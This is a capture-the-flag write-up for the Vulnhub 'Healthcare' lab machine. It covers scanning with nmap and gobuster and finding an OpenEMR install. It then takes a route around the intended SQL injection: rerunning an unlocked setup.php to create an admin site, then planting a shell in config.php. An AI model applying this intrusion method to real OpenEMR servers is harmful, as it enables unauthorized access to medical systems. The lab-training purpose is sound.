Vulnhub - Healthcare
Description
Level: Intermediate
Description:This machine was developed to train the student to think according to the OSCP methodology. Pay attention to each step, because if you lose something you will not reach the goal: to become root in the system.
It is boot2root, tested on VirtualBox (but works on VMWare) and has two flags: user.txt and root.txt.
You can download the box from Vulnhub here.
Initial Scans
nmap -sn 192.168.110.0/24
Server is up on IP 192.168.110.132
sudo autorecon 192.168.110.132
Ports & Services
21/tcp open ProFTPD 1.3.3d
80/tcp open Apache httpd 2.2.17 ((PCLinuxOS 2011/PREFORK-1pclos2011))
Strange looking OS!
21/tcp open ProFTPD 1.3.3d
Anonymous login requires a password, hydra not working on initial try
80/tcp open Apache httpd 2.2.17
Always use a big wordlist if you can’t find anything! In this case the only wordlist with the relevant webapp included is directory-list-2.3-big.txt. After running this we find /openemr/ is available.
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -u http://192.168.110.132 -f

/openemr/
After completing this box, I found that the intended route is a SQL injection at http://192.168.110.132/openemr/interface/login/validateUser.php. Apparently this guide will help with the SQLi
Before I finished the box, I ran a gobuster scan on the /openemr/ folder and found some interesting files. I’m blacklisting 403 responses sice all CGI files return a 403 regardless of if they exist or not.
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/raft-medium-files-lowercase.txt -u http://192.168.110.132/openemr --status-codes-blacklist 403,404


setup.php looks interesting

I tried to go through setup a couple of times unsuccessfully. It appears that there is a flag that is set once setup.php is run that stops it from being run again. In this instance that flag is not set so setup.php can be run to create a new instance with a known admin password bypassing the intended method of SQL Injection.
Snapshot your box at this point so you can rollback and try again.
Creating a new openemr site
Warning this is likely a one shot thing so make sure you have everything typed correctly as even if this fails it sets a setting in an ini which means you cannot try again.
/setup.php may be configured to allow it to run and create a new site allowing you to login to the blank site as an admin and then upload files / run SQLi / command injection etc.
add the new hostname to /etc/hosts so you can connect to the virtual host on the webserver. In this example, I’m using healthcare.vh
connect to /setup.php and enter the new site name

Add healthcare.vh to your hosts file for this machine. We’ll create the new host on this virtual host. The machine will check the host header when you connect and direct you to this new site.

Database name cannot have special characters in it. Initially tried the name healthcare.vh which failed. I’ve set both passwords you see here to “healthcare.vh”. Root password is not required.


Step 3

Step 4

Step 5

Step 6
Complete




Login at your new site. Use the new URL from hosts file - http://healthcare.vh/openemr/
#HackerFace

Once in, go to Administration > Files, then edit config.php and insert your shell.

Paste in your shell and hit save
